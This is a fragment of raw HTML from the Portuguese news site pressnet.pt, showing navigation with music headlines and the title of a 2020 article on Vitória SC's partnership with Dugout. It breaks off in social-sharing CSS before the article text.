        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-30734" class="td-post-template-3 post-30734 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-vitoria-sc tag-vitoria-de-guimaraes tag-vitoria-sc td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques.jpg" data-caption=""><img width="1068" height="344" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-1068x344.jpg" srcset="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-1068x344.jpg 1068w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-300x97.jpg 300w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-768x247.jpg 768w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-1024x330.jpg 1024w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-696x224.jpg 696w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques-1304x420.jpg 1304w, https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques.jpg 1919w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="estadio d. afonso henriques"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li></ul>                <h1 class="entry-title">Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T21:18:13+00:00" >November 24, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network 